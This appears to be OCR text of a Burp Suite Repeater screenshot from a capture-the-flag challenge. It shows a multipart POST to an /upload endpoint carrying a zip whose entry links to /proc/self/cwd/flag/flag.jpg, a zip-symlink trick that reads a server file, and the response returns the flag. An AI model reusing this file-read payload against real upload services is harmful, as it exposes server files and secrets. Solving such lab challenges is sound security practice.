 Burp 项目 Intruder Repeater 查看 帮助
Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
FPS N/A N/A GPU 0% 60°C 615MHz 0.625V 12W 810MHz CPU 13%
仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1 × +
发送 取消 < ▼ > ▼
目标: http://ae37bfe7-289c-4915-acdb-005bce55458b.node5.buuoj.cn
请求
美化 Raw Hex
\n
1 POST /upload HTTP/1.1
2 Host: ae37bfe7-289c-4915-acdb-005bce55458b.node5.buuoj.cn
3 Content-Length: 386
4 Cache-Control: max-age=0
5 Origin: http://ae37bfe7-289c-4915-acdb-005bce55458b.node5.buuoj.cn
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVmH5ge0STe1RtFze
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
10 Referer: http://ae37bfe7-289c-4915-acdb-005bce55458b.node5.buuoj.cn/upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: session=
.eJyrVspMUbKqVlJIUrJS8g20tVWq1VHKLI7PyU_PzFOyKikqTdVRKkgsLi7PLwIqVEpMyQWK6yiVFqcW5SXmpsKFagFiyxgX.aD
gfjw.67UrB3brQK6rjW9GfmQUCSFAN2Y
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryVmH5ge0STe1RtFze
17 Content-Disposition: form-data; name="file"; filename="tmp1.zip"
18 Content-Type: application/x-zip-compressed
19
20 PK
21 @'□Zà□ítmp1UT □!8h□!8huxèè/proc/self/cwd/flag/flag.jpgPK
22 @'□Zà□í□□tmp1UT□!8huxèèPKJZ
23 ------WebKitFormBoundaryVmH5ge0STe1RtFze--
24
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 May 2025 08:59:22 GMT
4 Content-Type: image/png
5 Content-Length: 43
6 Connection: keep-alive
7 Vary: Cookie
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 flag{9328ccd3-c000-45ea-bc6f-73abc7a06944}
12